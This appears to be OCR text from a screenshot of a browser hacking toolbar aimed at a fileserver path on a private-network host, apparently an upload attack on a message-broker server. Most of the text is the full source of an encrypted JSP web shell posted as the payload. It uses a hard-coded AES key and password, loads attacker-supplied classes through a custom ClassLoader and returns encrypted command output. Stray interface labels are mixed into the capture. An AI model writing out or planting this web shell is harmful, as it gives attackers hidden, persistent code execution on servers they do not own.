 192.168.10.149:8161/filese
192.168.10.149:8161/api/s
192.168.10.149:8161/fileserver/s.jsp
百度 <Ctrl+K>
BurpSuit
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[]
s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s)
{String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e)
{}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance();
value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[]
value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new
Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder,
new Object[] { bs });} catch (Exception e2) {}}return value; }%> <%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();
f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception
e){}%>